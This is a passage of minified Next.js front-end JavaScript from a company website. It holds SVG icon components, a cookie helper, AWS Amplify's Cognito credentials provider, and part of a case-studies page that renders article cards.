r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 12h3.75M9 15h3.75M9 18h3.75m3 .75H18a2.25 2.25 0 0 0 2.25-2.25V6.108c0-1.135-.845-2.098-1.976-2.192a48.424 48.424 0 0 0-1.123-.08m-5.801 0c-.065.21-.1.433-.1.664 0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75 2.25 2.25 0 0 0-.1-.664m-5.8 0A2.251 2.251 0 0 1 13.5 2.25H15c1.012 0 1.867.668 2.15 1.586m-5.8 0c-.376.023-.75.05-1.124.08C9.095 4.01 8.25 4.973 8.25 6.108V8.25m0 0H4.875c-.621 0-1.125.504-1.125 1.125v11.25c0 .621.504 1.125 1.125 1.125h9.75c.621 0 1.125-.504 1.125-1.125V9.375c0-.621-.504-1.125-1.125-1.125H8.25ZM6.75 12h.008v.008H6.75V12Zm0 3h.008v.008H6.75V15Zm0 3h.008v.008H6.75V18Z"}))}const i=r.forwardRef(o);t.Z=i},45548:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"}))}const i=r.forwardRef(o);t.Z=i},6244:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 9v3.75m-9.303 3.376c-.866 1.5.217 3.374 1.948 3.374h14.71c1.73 0 2.813-1.874 1.948-3.374L13.949 3.378c-.866-1.5-3.032-1.5-3.898 0L2.697 16.126ZM12 15.75h.007v.008H12v-.008Z"}))}const i=r.forwardRef(o);t.Z=i},42237:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}))}const i=r.forwardRef(o);t.Z=i},82313:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m11.25 11.25.041-.02a.75.75 0 0 1 1.063.852l-.708 2.836a.75.75 0 0 0 1.063.853l.041-.021M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Zm-9-3.75h.008v.008H12V8.25Z"}))}const i=r.forwardRef(o);t.Z=i},49633:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"}))}const i=r.forwardRef(o);t.Z=i},10519:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.53 16.122a3 3 0 0 0-5.78 1.128 2.25 2.25 0 0 1-2.4 2.245 4.5 4.5 0 0 0 8.4-2.245c0-.399-.078-.78-.22-1.128Zm0 0a15.998 15.998 0 0 0 3.388-1.62m-5.043-.025a15.994 15.994 0 0 1 1.622-3.395m3.42 3.42a15.995 15.995 0 0 0 4.764-4.648l3.876-5.814a1.151 1.151 0 0 0-1.597-1.597L14.146 6.32a15.996 15.996 0 0 0-4.649 4.763m3.42 3.42a6.776 6.776 0 0 0-3.42-3.42"}))}const i=r.forwardRef(o);t.Z=i},78680:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 4.5v15m7.5-7.5h-15"}))}const i=r.forwardRef(o);t.Z=i},78357:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M18 18.72a9.094 9.094 0 0 0 3.741-.479 3 3 0 0 0-4.682-2.72m.94 3.198.001.031c0 .225-.012.447-.037.666A11.944 11.944 0 0 1 12 21c-2.17 0-4.207-.576-5.963-1.584A6.062 6.062 0 0 1 6 18.719m12 0a5.971 5.971 0 0 0-.941-3.197m0 0A5.995 5.995 0 0 0 12 12.75a5.995 5.995 0 0 0-5.058 2.772m0 0a3 3 0 0 0-4.681 2.72 8.986 8.986 0 0 0 3.74.477m.94-3.197a5.971 5.971 0 0 0-.94 3.197M15 6.75a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm6 3a2.25 2.25 0 1 1-4.5 0 2.25 2.25 0 0 1 4.5 0Zm-13.5 0a2.25 2.25 0 1 1-4.5 0 2.25 2.25 0 0 1 4.5 0Z"}))}const i=r.forwardRef(o);t.Z=i},41113:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.75 6a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0ZM4.501 20.118a7.5 7.5 0 0 1 14.998 0A17.933 17.933 0 0 1 12 21.75c-2.676 0-5.216-.584-7.499-1.632Z"}))}const i=r.forwardRef(o);t.Z=i},31415:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 18 18 6M6 6l12 12"}))}const i=r.forwardRef(o);t.Z=i},52823:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{fillRule:"evenodd",d:"M7.5 6a4.5 4.5 0 1 1 9 0 4.5 4.5 0 0 1-9 0ZM3.751 20.105a8.25 8.25 0 0 1 16.498 0 .75.75 0 0 1-.437.695A18.683 18.683 0 0 1 12 22.5c-2.786 0-5.433-.608-7.812-1.7a.75.75 0 0 1-.437-.695Z",clipRule:"evenodd"}))}const i=r.forwardRef(o);t.Z=i},61659:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}n.d(t,{V:function(){return z}});var o=function e(t,n){function o(e,o,i){if("undefined"!==typeof document){"number"===typeof(i=r({},n,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var s in i)i[s]&&(a+="; "+s,!0!==i[s]&&(a+="="+i[s].split(";")[0]));return document.cookie=e+"="+t.write(o,e)+a}}return Object.create({set:o,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},o=0;o<n.length;o++){var i=n[o].split("="),a=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(r[s]=t.read(a,s),e===s)break}catch(u){}}return e?r[e]:r}},remove:function(e,t){o(e,"",r({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,r({},this.attributes,t))},withConverter:function(t){return e(r({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});class i{constructor(e={}){const{path:t,domain:n,expires:r,sameSite:o,secure:i}=e;if(this.domain=n,this.path=t||"/",this.expires=Object.prototype.hasOwnProperty.call(e,"expires")?r:365,this.secure=!Object.prototype.hasOwnProperty.call(e,"secure")||i,Object.prototype.hasOwnProperty.call(e,"sameSite")){if(!o||!["strict","lax","none"].includes(o))throw new Error('The sameSite value of cookieStorage must be "lax", "strict" or "none".');if("none"===o&&!this.secure)throw new Error("sameSite = None requires the Secure attribute in latest browser versions.");this.sameSite=o}}async setItem(e,t){o.set(e,t,this.getData())}async getItem(e){return o.get(e)??null}async removeItem(e){o.remove(e,this.getData())}async clear(){const e=o.get(),t=Object.keys(e).map((e=>this.removeItem(e)));await Promise.all(t)}getData(){return{path:this.path,expires:this.expires,domain:this.domain,secure:this.secure,...this.sameSite&&{sameSite:this.sameSite}}}}var a=n(48407),s=n(99728),u=n(87484),c=n(9047),l=(n(66074),n(44562),n(11068)),d=n(89300),f=n(25434),h=n(17099),p=n(78344),m=n(81171);const g="cognito-identity",v={service:g,retryDecider:(0,m.j)(f.f),computeDelay:p.k,cache:"no-store"};var y=n(90392);const b=(0,n(80182).V)(y.y,[()=>e=>async function(t){return t.headers["cache-control"]="no-store",e(t)}]),w=e=>(t,n)=>{const r=x(e),o=JSON.stringify(t);return S(n,r,o)},x=e=>({"content-type":"application/x-amz-json-1.1","x-amz-target":`AWSCognitoIdentityService.${e}`}),S=({url:e},t,n)=>({headers:t,url:e,body:n,method:"POST"}),C=e=>(0,h.z)(b,w("GetCredentialsForIdentity"),k,{...v,...e,userAgentValue:(0,l.Zm)()}),k=async e=>{if(e.statusCode>=300){throw await(0,f.f)(e)}const t=await(0,f.e)(e);return{IdentityId:t.IdentityId,Credentials:Z(t.Credentials),$metadata:(0,d.B)(e)}},Z=({Expiration:e,...t}={})=>({...t,Expiration:e&&new Date(1e3*e)});var P=n(76541),E=n(74686),T=n(59559),M=n(36605),R=n(76566),I=n(91867),O=n(96743);const _=({endpointOverride:e})=>t=>e?{url:new O.a(e)}:(({region:e})=>({url:new O.a(`https://cognito-identity.${e}.${(0,I.b)(e)}`)}))(t),D=async e=>{if(e.statusCode>=300){throw await(0,f.f)(e)}return{IdentityId:(await(0,f.e)(e)).IdentityId,$metadata:(0,d.B)(e)}};function N(e){const t=(0,P.xp)(e).payload.iss,n={};if(!t)throw new E.l({name:"InvalidIdTokenException",message:"Invalid Idtoken."});return n[t.replace(/(^\w+:|^)\/\//,"")]=e,n}async function A({tokens:e,authConfig:t,identityIdStore:n}){n.setAuthConfig({Cognito:t});const r=await n.loadIdentityId();if(r)return r.id;const o=e?.idToken?N(e.idToken.toString()):{},i=await async function(e,t){const n=t?.identityPoolId,r=(0,M.N)(n),o=(i={endpointResolver:_({endpointOverride:t.identityPoolEndpoint})},(0,h.z)(b,w("GetId"),D,{...v,...i,userAgentValue:(0,l.Zm)()}));var i;let a;try{a=(await o({region:r},{IdentityPoolId:n,Logins:e})).IdentityId}catch(s){throw(0,T.R)(s),new E.l(s)}if(!a)throw new E.l({name:"GetIdResponseException",message:"Received undefined response from getId operation",recoverySuggestion:"Make sure to pass a valid identityPoolId in the configuration."});return a}(o,t);return n.storeIdentityId({id:i,type:e?"primary":"guest"}),i}const j=new c.k("CognitoCredentialsProvider"),L=3e6;class F{constructor(e){this._nextCredentialsRefresh=0,this._identityIdStore=e}async clearCredentialsAndIdentityId(){j.debug("Clearing out credentials and identityId"),this._credentialsAndIdentityId=void 0,await this._identityIdStore.clearIdentityId()}async clearCredentials(){j.debug("Clearing out in-memory credentials"),this._credentialsAndIdentityId=void 0}async getCredentialsAndIdentityId(e){const t=e.authenticated,{tokens:n}=e,{authConfig:r}=e;try{(0,P.YE)(r?.Cognito)}catch{return}if(!t&&!r.Cognito.allowGuestAccess)return;const{forceRefresh:o}=e,i=this.hasTokenChanged(n),a=await A({tokens:n,authConfig:r.Cognito,identityIdStore:this._identityIdStore});return(o||i)&&this.clearCredentials(),t?((0,R.Cg)(n),this.credsForOIDCTokens(r.Cognito,n,a)):this.getGuestCredentials(a,r.Cognito)}async getGuestCredentials(e,t){if(this._credentialsAndIdentityId&&!this.isPastTTL()&&!1===this._credentialsAndIdentityId.isAuthenticatedCreds)return j.info("returning stored credentials as they neither past TTL nor expired."),this._credentialsAndIdentityId;this.clearCredentials();const n=(0,M.N)(t.identityPoolId),r=C({endpointResolver:_({endpointOverride:t.identityPoolEndpoint})});let o;try{o=await r({region:n},{IdentityId:e})}catch(i){throw(0,T.R)(i),new E.l(i)}if(o?.Credentials?.AccessKeyId&&o?.Credentials?.SecretKey){this._nextCredentialsRefresh=(new Date).getTime()+L;const t={credentials:{accessKeyId:o.Credentials.AccessKeyId,secretAccessKey:o.Credentials.SecretKey,sessionToken:o.Credentials.SessionToken,expiration:o.Credentials.Expiration},identityId:e};return o.IdentityId&&(t.identityId=o.IdentityId,this._identityIdStore.storeIdentityId({id:o.IdentityId,type:"guest"})),this._credentialsAndIdentityId={...t,isAuthenticatedCreds:!1},t}throw new E.l({name:"CredentialsNotFoundException",message:"Cognito did not respond with either Credentials, AccessKeyId or SecretKey."})}async credsForOIDCTokens(e,t,n){if(this._credentialsAndIdentityId&&!this.isPastTTL()&&!0===this._credentialsAndIdentityId.isAuthenticatedCreds)return j.debug("returning stored credentials as they neither past TTL nor expired."),this._credentialsAndIdentityId;this.clearCredentials();const r=t.idToken?N(t.idToken.toString()):{},o=(0,M.N)(e.identityPoolId),i=C({endpointResolver:_({endpointOverride:e.identityPoolEndpoint})});let a;try{a=await i({region:o},{IdentityId:n,Logins:r})}catch(s){throw(0,T.R)(s),new E.l(s)}if(a?.Credentials?.AccessKeyId&&a?.Credentials?.SecretKey){this._nextCredentialsRefresh=(new Date).getTime()+L;const e={credentials:{accessKeyId:a.Credentials.AccessKeyId,secretAccessKey:a.Credentials.SecretKey,sessionToken:a.Credentials.SessionToken,expiration:a.Credentials.Expiration},identityId:n};return a.IdentityId&&(e.identityId=a.IdentityId,this._identityIdStore.storeIdentityId({id:a.IdentityId,type:"primary"})),this._credentialsAndIdentityId={...e,isAuthenticatedCreds:!0,associatedIdToken:t.idToken?.toString()},e}throw new E.l({name:"CredentialsException",message:"Cognito did not respond with either Credentials, AccessKeyId or SecretKey."})}isPastTTL(){return void 0===this._nextCredentialsRefresh||this._nextCredentialsRefresh<=Date.now()}hasTokenChanged(e){return!!e&&!!this._credentialsAndIdentityId?.associatedIdToken&&e.idToken?.toString()!==this._credentialsAndIdentityId.associatedIdToken}}var U=n(43077);const B={identityId:"identityId"},$=new c.k("DefaultIdentityIdStore");class q{setAuthConfig(e){(0,P.YE)(e.Cognito),this.authConfig=e,this._authKeys=H("Cognito",e.Cognito.identityPoolId)}constructor(e){this._authKeys={},this._hasGuestIdentityId=!1,this.keyValueStorage=e}async loadIdentityId(){(0,P.YE)(this.authConfig?.Cognito);try{if(this._primaryIdentityId)return{id:this._primaryIdentityId,type:"primary"};{const e=await this.keyValueStorage.getItem(this._authKeys.identityId);return e?(this._hasGuestIdentityId=!0,{id:e,type:"guest"}):null}}catch(e){return $.log("Error getting stored IdentityId.",e),null}}async storeIdentityId(e){(0,P.YE)(this.authConfig?.Cognito),"guest"===e.type?(this.keyValueStorage.setItem(this._authKeys.identityId,e.id),this._primaryIdentityId=void 0,this._hasGuestIdentityId=!0):(this._primaryIdentityId=e.id,this._hasGuestIdentityId&&(this.keyValueStorage.removeItem(this._authKeys.identityId),this._hasGuestIdentityId=!1))}async clearIdentityId(){this._primaryIdentityId=void 0,await this.keyValueStorage.removeItem(this._authKeys.identityId)}}const H=(e,t)=>(0,U._X)(B)(`com.amplify.${e}`,t),V=new F(new q(a.Fm));var W=n(86741);const z={configure(e,t){const n=(0,u.h)(e),r=new i({sameSite:"lax"}),o=t?.ssr?r:a.Fm,c=t?.ssr?new F(new q(r)):V;if(n.Auth)if(t?.Auth)s.d.configure(n,t);else{if(!s.d.libraryOptions.Auth)return W.D.setAuthConfig(n.Auth),W.D.setKeyValueStorage(o),void s.d.configure(n,{...t,Auth:{tokenProvider:W.D,credentialsProvider:c}});if(t){const e=s.d.libraryOptions.Auth;return void 0!==t.ssr&&(W.D.setKeyValueStorage(o),e.credentialsProvider=c),void s.d.configure(n,{Auth:e,...t})}s.d.configure(n)}else s.d.configure(n,t)},getConfig:()=>s.d.getConfig()}},53416:function(e,t,n){"use strict";n.d(t,{AO:function(){return r}});let r=(e,t,n)=>{let r=(2<<Math.log(e.length-1)/Math.LN2)-1,o=-~(1.6*r*t/e.length);return(i=t)=>{let a="";for(;;){let t=n(o),s=0|o;for(;s--;)if(a+=e[t[s]&r]||"",a.length===i)return a}}}}}]);
//# sourceMappingURL=5157-3d0af414528bfed43f2a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/pages/case-studies-ca6a0ac73298904d91e4.js
body_size: 3462
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9407],{72876:function(e,t,n){"use strict";var r=n(64836);t.Z=void 0;!function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=i(t);if(n&&n.has(e))return n.get(e);var r={__proto__:null},s=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=s?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(r,c,o):r[c]=e[c]}r.default=e,n&&n.set(e,r)}(n(67294));var s=r(n(64938)),c=n(85893);function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(i=function(e){return e?n:t})(e)}t.Z=(0,s.default)((0,c.jsx)("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"}),"X")},96406:function(e,t,n){"use strict";var r=n(82066),s=n(85893);t.Z=(0,r.Z)((0,s.jsx)("path",{d:"M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2m0 16H8V7h11z"}),"ContentCopy")},48558:function(e,t,n){"use strict";var r=n(82066),s=n(85893);t.Z=(0,r.Z)((0,s.jsx)("path",{d:"M10 18h4v-2h-4zM3 6v2h18V6zm3 7h12v-2H6z"}),"FilterList")},64938:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r.createSvgIcon}});var r=n(91730)},35893:function(e,t,n){"use strict";var r=n(91476);t.Z=r.Z},91730:function(e,t,n){"use strict";n.r(t),n.d(t,{capitalize:function(){return s.Z},createChainedFunction:function(){return c.Z},createSvgIcon:function(){return i.Z},debounce:function(){return o.Z},deprecatedPropType:function(){return a},isMuiElement:function(){return l.Z},ownerDocument:function(){return u.Z},ownerWindow:function(){return d.Z},requirePropFactory:function(){return h},setRef:function(){return f},unstable_ClassNameGenerator:function(){return y},unstable_useEnhancedEffect:function(){return m.Z},unstable_useId:function(){return p.Z},unsupportedProp:function(){return x},useControlled:function(){return j.Z},useEventCallback:function(){return g.Z},useForkRef:function(){return v.Z},useIsFocusVisible:function(){return b.Z}});var r=n(37078),s=n(98216),c=n(35893),i=n(82066),o=n(57144);var a=function(e,t){return()=>null},l=n(91829),u=n(8038),d=n(5340);n(87462);var h=function(e,t){return()=>null},f=n(27364).Z,m=n(58974),p=n(27909);var x=function(e,t,n,r,s){return null},j=n(49299),g=n(2068),v=n(51705),b=n(79674);const y={configure:e=>{console.warn(["MUI: `ClassNameGenerator` import from `@mui/material/utils` is outdated and might cause unexpected issues.","","You should use `import { unstable_ClassNameGenerator } from '@mui/material/className'` instead","","The detail of the issue: https://github.com/mui/material-ui/issues/30011#issuecomment-1024993401","","The updated documentation: https://mui.com/guides/classname-generator/"].join("\n")),r.Z.configure(e)}}},26903:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return m}});var r=n(92809),s=(n(67294),n(41664)),c=n(9008),i=n(93615),o=n(48683),a=n(85893);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function d(e){var t=e.caseStudies,n=["chargebee","inventoro"],r=t.slice(1).filter((function(e){return n.includes(e.slug)}));return 0===r.length?null:r.map((function(e){var t=e.slug,n=e.title,r=(e.date,e.excerpt),c=e.coverImage;e.logo;return(0,a.jsx)("div",{className:"col-md-6 mb-3 mb-md-4",children:(0,a.jsxs)("div",{className:"card h-100 hover-box-shadow",style:{borderRadius:"16px",overflow:"hidden"},children:[(0,a.jsx)(s.default,{href:"/case-studies/".concat(t),children:(0,a.jsx)("a",{className:"d-block bg-gradient rounded-top position-relative",children:(0,a.jsx)("img",{className:"card-img-top hover-fade-out",src:c.url,alt:"".concat(n," cover image"),style:{height:"240px",objectFit:"cover"}})})}),(0,a.jsxs)("div",{className:"card-body",style:{display:"flex",flexDirection:"column",justifyContent:"space-between"},children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("div",{className:"mb-2",children:(0,a.jsx)("span",{style:{fontSize:"0.75rem",fontWeight:"600",letterSpacing:"0.05em",color:"#fa5240",textTransform:"uppercase"},children:"FEATURED"})}),(0,a.jsx)(s.default,{href:"/case-studies/".concat(t),children:(0,a.jsx)("h3",{style:{fontSize:"1.5rem",fontWeight:"700",lineHeight:"1.2",marginBottom:"1rem"},children:n})}),(0,a.jsx)("p",{style:{fontSize:"1rem",lineHeight:"1.6",color:"#6b7280"},children:r})]}),(0,a.jsx)(s.default,{href:"/case-studies/".concat(t),children:(0,a.jsx)("a",{className:"stretched-link",style:{color:"#fa5240",fontWeight:"400"},children:"Read the case study \xa0 \u2192"})})]})]})},t)}))}function h(e){var t=e.caseStudies,n=["chargebee","inventoro"];return t.slice(1).filter((function(e){return!n.includes(e.slug)})).map((function(e){var t=e.slug,n=e.title,r=(e.date,e.excerpt),c=e.coverImage;e.logo;return(0,a.jsx)("div",{className:"col-md-6 col-lg-4 mb-3 mb-md-4",children:(0,a.jsxs)("div",{className:"card h-100 hover-box-shadow",style:{borderRadius:"16px",overflow:"hidden"},children:[(0,a.jsx)(s.default,{href:"/case-studies/".concat(t),children:(0,a.jsx)("a",{className:"d-block bg-gradient rounded-top position-relative",children:(0,a.jsx)("img",{className:"card-img-top hover-fade-out",src:c.url,alt:"".concat(n," cover image"),style:{height:"200px",objectFit:"cover"}})})}),(0,a.jsxs)("div",{className:"card-body",style:{display:"flex",flexDirection:"column",justifyContent:"space-between"},children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(s.default,{href:"/case-studies/".concat(t),children:(0,a.jsx)("h3",{children:n})}),(0,a.jsx)("p",{children:r})]}),(0,a.jsx)(s.default,{href:"/case-studies/".concat(t),children:(0,a.jsx)("a",{className:"stretched-link",style:{color:"#fa5240"},children:"Read the case study \xa0 \u2192"})})]})]})},t)}))}function f(e){var t=e.caseStudies[0];if(!t)return null;var n=t.slug,r=t.title,c=t.date,i=t.excerpt,o=t.coverImage;return(0,a.jsx)("div",{className:"col-12 mb-4",children:(0,a.jsx)("div",{className:"card hover-box-shadow",style:{borderRadius:"16px",overflow:"hidden"},children:(0,a.jsxs)("div",{className:"row g-0 align-items-center",children:[(0,a.jsx)("div",{className:"col-md-5",children:(0,a.jsx)(s.default,{href:"/case-studies/".concat(n),children:(0,a.jsx)("a",{className:"d-block position-relative case-studies-latest-image",style:{height:"100vh",maxHeight:"330px"},children:(0,a.jsx)("img",{src:o.url,alt:"".concat(r," cover image"),style:{width:"100%",height:"100%",objectFit:"cover",position:"absolute",top:0,left:0}})})})}),(0,a.jsx)("div",{className:"col-md-7",children:(0,a.jsxs)("div",{className:"card-body p-4",children:[(0,a.jsx)("div",{className:"mb-2",children:(0,a.jsx)("span",{style:{fontSize:"0.75rem",fontWeight:"600",letterSpacing:"0.05em",color:"#898989",textTransform:"uppercase"},children:"LATEST"})}),(0,a.jsx)("h2",{className:"card-title mb-3",style:{fontSize:"1.75rem",fontWeight:"700",lineHeight:"1.2",color:"#1f2937"},children:r}),(0,a.jsx)("p",{className:"card-text mb-4",style:{fontSize:"1rem",lineHeight:"1.6",color:"#6b7280"},children:i}),(0,a.jsxs)("div",{className:"d-flex justify-content-between align-items-center",children:[(0,a.jsx)("span",{style:{fontSize:"0.875rem",color:"#9ca3af",fontWeight:"500"},children:new Date(c).toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})}),(0,a.jsx)(s.default,{href:"/case-studies/".concat(n),children:(0,a.jsx)("a",{className:"stretched-link",style:{color:"#fa5240",textDecoration:"none"},children:"Read the case study \xa0 \u2192"})})]})]})})]})})})}var 